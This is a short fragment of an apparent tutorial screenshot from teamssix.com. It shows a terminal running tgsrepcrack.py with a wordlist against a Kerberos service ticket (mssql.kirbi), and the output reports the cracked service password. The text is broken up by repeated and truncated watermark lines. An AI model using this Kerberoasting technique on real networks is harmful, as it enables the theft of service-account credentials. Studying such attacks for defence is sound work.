 └─[$] <git:(master*)> python tgsrepcrack.py password.txt mssql.kirbi
teamssix.com
USE HASHCAT, IT'S HELLA FASTER!!
teamssix.com
ssix.com
teamssix.com
Cracking 1 tickets...
公众号：TeamsSix
found password for ticket 0: 1qaz@WSX File: mssql.kirbi
Successfully cracked all tickets
ssix.com